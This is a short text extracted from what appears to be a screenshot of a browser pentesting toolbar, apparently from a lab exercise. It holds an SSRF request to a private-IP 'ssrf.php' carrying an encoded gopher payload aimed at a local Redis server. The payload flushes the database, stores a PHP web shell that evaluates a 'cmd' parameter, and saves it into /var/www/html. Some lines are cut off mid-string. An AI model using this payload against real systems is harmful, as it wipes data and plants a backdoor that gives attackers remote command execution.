 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://192.168.246.138/ssrf.php?
url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%2
53Fphp%2520eval%2528%2524_GET%255B%2522cmd%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250
dir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243
hp%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A